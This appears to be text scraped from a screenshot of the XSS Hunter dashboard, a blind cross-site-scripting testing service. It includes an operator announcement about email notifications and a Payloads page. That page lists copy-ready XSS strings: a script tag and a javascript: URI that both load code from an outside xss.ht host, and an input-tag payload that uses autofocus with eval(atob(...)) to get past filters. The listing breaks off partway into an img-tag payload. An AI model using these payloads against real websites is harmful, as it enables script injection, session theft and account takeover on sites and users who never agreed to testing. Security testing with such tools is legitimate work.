 1 new message
Bakarmax : An Indian webcomic
XSS Hunter
Brilliance Jewelry : Officialy Online
Brilliance Jewelry : Officialy Online
https://xsshunter.com/app
100%
11
1
XSS Hunter BETA
Home
Features
Sign Up
Contact/Abuse
XSS Hunter
Donate
Logout
Run by @IAmMandatory
Official Announcement Regarding Email Notifications
Due to the high level of abuse/traffic this service gets we were previously banned from multiple email services. For this reason email notifications were previously unavailable for XSS Hunter users. I have now re-enabled email
notifications, however it is self-hosted. For those not familiar with self-hosting email, it is extremely likely that the email notifications you will receive will be sent to spam. If you'd like to receive these notifications please
whitelist emails from xsshunter.com for your email provider. Thanks :)
- @IAmMandatory
XSS Fires
Collected Pages
Payloads
Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://hepaxsshunter.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://hepaxsshunter.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) autofocus>
Copy Payload to Clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.